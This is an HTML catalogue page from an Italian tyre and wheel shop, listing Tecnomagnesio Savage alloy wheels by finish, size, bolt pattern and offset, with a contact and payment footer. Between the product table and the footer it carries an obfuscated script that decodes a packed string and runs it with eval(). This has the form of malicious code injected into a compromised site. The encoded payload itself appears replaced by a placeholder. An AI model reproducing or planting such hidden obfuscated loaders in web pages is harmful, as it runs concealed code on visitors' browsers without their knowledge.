href='CL25840_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C0J18-5X108-42-63%2C40-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_grey.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GRAPHITE LUCIDO</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL25145_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C0J18-5X112-30-66%2C60-GRAPHITE_LUCIDO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>114,3</td><Td>45</td><td>67,10</td><td><a href='CL25405_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X114%2C3-45-67%2C10-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_black.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL25143_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X112-30-66%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_bm.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>BLACK MIRROR</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL25453_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X108-45-63%2C40-BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL25454_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X108-45-63%2C40-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_black.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>67,10</td><td><a href='CL25471_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X114%2C3-35-67%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_grey.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GRAPHITE LUCIDO</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>67,10</td><td><a href='CL25472_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X114%2C3-35-67%2C10-GRAPHITE_LUCIDO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_mbm_5.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>MATT BLACK MIRROR</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>67,10</td><td><a href='CL25475_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X114%2C3-35-67%2C10-MATT_BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>105</td><Td>35</td><td>56,60</td><td><a href='CL25503_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X105-35-56%2C60-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>40</td><td>66,60</td><td><a href='CL25663_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X112-40-66%2C60-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_grey.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GRAPHITE LUCIDO</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>110</td><Td>31</td><td>65,10</td><td><a href='CL43385_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X110-31-65%2C10-GRAPHITE_LUCIDO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>110</td><Td>31</td><td>65,10</td><td><a href='CL43387_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X110-31-65%2C10-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_grey.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GRAPHITE LUCIDO</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL25144_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X112-30-66%2C60-GRAPHITE_LUCIDO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_grey.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GRAPHITE LUCIDO</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>48</td><td>66,60</td><td><a href='CL25046_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X112-48-66%2C60-GRAPHITE_LUCIDO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_black.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>48</td><td>66,60</td><td><a href='CL25045_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X112-48-66%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL25709_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X112-30-66%2C60-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>48</td><td>66,60</td><td><a href='CL25049_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X112-48-66%2C60-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_black.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>40</td><td>66,60</td><td><a href='CL25098_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X112-40-66%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_mbm_5.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>MATT BLACK MIRROR</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>40</td><td>66,60</td><td><a href='CL25107_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J19-5X112-40-66%2C60-MATT_BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_mbm_5.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>MATT BLACK MIRROR</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>110</td><Td>34</td><td>65,10</td><td><a href='CL24977_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X110-34-65%2C10-MATT_BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_black.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>48</td><td>66,60</td><td><a href='CL25043_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X112-48-66%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>35</td><td>66,60</td><td><a href='CL25710_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X112-35-66%2C60-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_grey.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GRAPHITE LUCIDO</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>110</td><Td>34</td><td>65,10</td><td><a href='CL24976_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X110-34-65%2C10-GRAPHITE_LUCIDO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_grey.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GRAPHITE LUCIDO</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>35</td><td>66,60</td><td><a href='CL25708_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X112-35-66%2C60-GRAPHITE_LUCIDO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_grey.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GRAPHITE LUCIDO</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>48</td><td>66,60</td><td><a href='CL25044_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X112-48-66%2C60-GRAPHITE_LUCIDO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_mbm_5.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>MATT BLACK MIRROR</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL25463_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X108-45-63%2C40-MATT_BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>45</td><td>66,60</td><td><a href='CL25071_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X112-45-66%2C60-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL25462_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X108-45-63%2C40-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>48</td><td>66,60</td><td><a href='CL25050_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X112-48-66%2C60-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_mbm_5.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>MATT BLACK MIRROR</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>48</td><td>66,60</td><td><a href='CL25056_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X112-48-66%2C60-MATT_BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_nlbd.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>NERO LUCIDO BORDO DIAMANTATO</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>67,10</td><td><a href='CL25474_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X114%2C3-35-67%2C10-NERO_LUCIDO_BORDO_DIAMANTATO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_black.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>45</td><td>66,60</td><td><a href='CL25069_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X112-45-66%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_grey.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GRAPHITE LUCIDO</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>45</td><td>66,60</td><td><a href='CL25070_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X112-45-66%2C60-GRAPHITE_LUCIDO.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://photo.topruote.com/medium/tecnom_savage_black.jpg'/></td><td>TECNOMAGNESIO</td><td>SAVAGE</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL44205_cerchio-in-lega-TECNOMAGNESIO-SAVAGE-8%2C5J20-5X108-45-63%2C40-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"CZmvuRpbB",43,8,3))</script></div><footer id='footer'><div class='container'><div class='row'><div class='col-md-3 col-xs-12 xs-center'><div id='fb-root'></div>
       <script async defer crossorigin='anonymous' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0' nonce='KT83lA6j' async></script>
       <div class='fb-page' data-href='https://www.facebook.com/toningomme/' data-tabs='' data-width='' data-height='' data-small-header='false' data-adapt-container-width='true' data-hide-cover='false' data-show-facepile='true'>
       <blockquote cite='https://www.facebook.com/toningomme/' class='fb-xfbml-parse-ignore'>
       <a href='https://www.facebook.com/toningomme/'>TONIN</a></blockquote></div></div><div class='col-md-3 col-xs-12 xs-center'><h4>Spese di Spedizione</h4><div class='row' style='margin-bottom: -25px;'>
       <div class='col-md-3 col-xs-4 xs-right'>
        <img src='modules/HomePageClient/themes/tonin/images/logo_GLS.png' alt='Logo GLS'>
       </div>
       <div class='col-md-9 col-xs-8'>
        <p><b>Gratis</b> per ordini superiori ai 100 euro!</p>
       </div>
      </div><hr><h4>Metodi di Pagamento</h4><p>Accettiamo i seguenti metodi di pagamento:</p><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i>Bonifico Bancario</li><li><i class='fa fa-caret-right'></i>Carta di Credito</li><li><i class='fa fa-caret-right'></i>PayPal</li><li><i class='fa fa-caret-right'></i>Pagamento presso il punto vendita</li><li><i class='fa fa-caret-right'></i>Klarna</li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>Newsletter</h4><div id='smsh-pbform-pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux'></div>
<script>
(function (window, document) 
{
 var loader = function () 
 {
  var script = document.createElement('script'), tag = document.getElementsByTagName('script')[0];
  script.src = 'https://cloud.smshosting.it/sms/pages/external/pbapp/smsh.app.form.v2.js?v=20221110062929';
  script.async = true;
  script.onload = function () 
  {
   smsh_pbform.render('https://cloud.smshosting.it/sms/','pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux','iframe' );
  };
  tag.parentNode.insertBefore(script, tag);
 };
 window.addEventListener ? window.addEventListener('load', loader, false) : window.attachEvent('onload', loader);
})(window, document);
</script></div><div class='col-md-3 col-xs-12 xs-center'><div class='well' style='background: #fff url(modules/HomePageClient/themes/tonin/images/phone.jpg) no-repeat bottom right; padding-right: 60px;'><h4>Assistenza Personalizzata</h4><p>Ogni ordine verr&aacute; controllato e verificato prima della spedizione.</p></div></div></div>
	       </div><div class='container'><hr><div class='row'><div class='col-md-2 col-xs-12 xs-center'><h4>Prodotti</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-per-auto.html?crea_kit=1&ferro=-1&settore=VETTURA'>Ruote Complete</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerchi Lega e Ferro</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-auto-e-furgoni.html'>Pneumatici Auto E Furgoni</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-agricolo.html'>Pneumatici Agricolo</a></li><li><i class='fa fa-caret-right'></i><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li><li><i class='fa fa-caret-right'></i><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html'>Accessori Auto</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BUONI+REGALO'>Buoni Regalo</a></li></ul></div><div class='col-md-2 col-xs-12 xs-center'><h4>gomme.it</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S2_Azienda.html'>Azienda</a></li><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S33_Pagamenti.html'>Pagamenti</a></li><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S34_FAQ.html'>FAQ</a></li><li><i class='fa fa-caret-right'></i><a href='contatti'>Contatti</a></li><li><i class='fa fa-caret-right'></i><a href='prodotti'>Mappa del Sito</a></li></ul><hr><h4>Accesso Rivenditori</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>Tonin Gianfranco Srl</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>Via M. Luciani, 2
<br>32032 Feltre (BL)
<br>Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=Tonin+Gianfranco+Srl' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0439.303191
<br>+39 388.4239041</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> info@gomme.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 01072300252</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> LUN-VEN:<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 07:30&#8211;12:30<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 14:00&#8211;19:00<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> SAB:<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 07:30&#8211;12:30</li></ul></div><div class='col-md-5 col-xs-12 xs-center'><div class='well' style='background: #e7e7e7 url(modules/HomePageClient/themes/tonin/images/call.png) no-repeat bottom right; padding-right: 160px;'><h4>Vuoi Ordinare al Telefono?</h4><p>I nostri operatori sono lieti di aiutarti, puoi contattarci ai seguenti numeri:</p><h3><i class='fa fa-phone'></i>&nbsp;0439 303191</h3><h4>Contattaci su Whatsapp</h4><a href='https://wa.me/+393884239041' target='_new'><img src='images/social/whatsapp.png' alt='whatsapp'></a><h3 style='display: contents;'>&nbsp;&nbsp;&nbsp;<i class='fa fa-mobile'></i>&nbsp;388 4239041</h3></div><hr><h4>Seguici sui Social</h4><a href='mailto:info@gomme.it' style='margin: 0 10px;'><img src='images/social/s64/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/toningomme' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/facebook.png' alt='Seguici sui Social!'></a><a href='https://www.instagram.com/tonin_gomme' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/instagram.png' alt='Seguici sui Social!'></a><a href='https://wa.me/+393884239041' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1 col-xs-12'>
								<a href='' class='logo'>
									<img alt='Tonin Gianfranco' class='img-responsive' src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/img/logo_footer_tonin_rosso.png'>
								</a>
							</div>
							<div class='col-md-7 col-xs-12'>
								<p>&copy;&reg;2022-2026 <a href=''>Tonin Gianfranco Srl</a>  (PIVA: 01072300252)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='https://www.iubenda.com/privacy-policy/92273542/cookie-policy' class='iubenda-nostyle iubenda-noiframe iubenda-embed iubenda-noiframe' title='Cookie Policy'>Cookie Policy</a>
 	 <script type='text/javascript'>
 	 (function (w,d) 
 	 {
 	 	var loader = function () {
 	 		var s = d.createElement('script'), tag = d.getElementsByTagName('script')[0]; 
 	 		s.src='https://cdn.iubenda.com/iubenda.js'; 
 	 		tag.parentNode.insertBefore(s,tag);
 	 	}; 
 	 	if(w.addEventListener)
 	 	{
 	 	 w.addEventListener('load', loader, false);
 	 	}
 	 	else if(w.attachEvent)
 	 	{
 	 	 w.attachEvent('onload', loader);
 	 	}
 	 	else
 	 	{
 	 	 w.onload = loader;
 	 	}
 	 })(window, document);
 	 </script><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4 col-xs-12'><center>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;'></a></li></ul>
								</nav></center>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
